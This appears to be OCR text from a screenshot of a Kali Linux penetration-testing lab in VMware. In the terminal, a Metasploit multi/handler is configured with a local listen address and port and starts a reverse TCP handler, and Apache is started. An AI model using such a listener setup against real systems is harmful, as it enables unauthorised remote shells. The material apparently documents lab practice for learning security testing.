 Kali 2019 - VMware Workstation
File Edit View VM Tabs Help
ibrary
Type here to search
My Computer
Metasploitable2-Linux
Windows 10 x64
Kali 2019
Shared VMs
Home Kali 2019 Windows 10 x64
Applications Places Terminator Tue 06:09 1
error
root@osboxes: ~
root@osboxes: ~ 38x24
---- --------------- --------
-----------
EXITFUNC process yes
Exit technique (Accepted: '', seh, t
hread, process, none)
LHOST 192.168.153.146 yes
The listen address (an interface may
be specified)
LPORT 8080 yes
The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192
.168.153.146:8080
root@osboxes: ~ 39x24
root@osboxes:~# service apache2 start
root@osboxes:~#
Activate Windows
Go to Settings to activate Windows.
Activate Windows